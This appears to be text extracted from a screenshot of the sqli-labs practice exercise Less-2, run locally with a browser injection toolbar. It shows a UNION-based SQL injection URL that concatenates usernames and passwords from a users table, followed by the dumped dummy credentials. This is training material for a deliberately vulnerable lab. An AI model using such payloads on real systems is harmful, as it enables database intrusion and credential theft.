 127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,2,group_concat(concat_ws(',',userna
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,2,group_concat(concat_ws(',',username,password) SEPARATOR '|') from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Dumb|Angelina,I-
kill-you|Dummy,p@ssword|secure,crappy|stupid,stupidity|superman,genious|batman,mob!le|admin,admin|admin1,admin1|admin2,ad
SQLI DUMB SERIES-2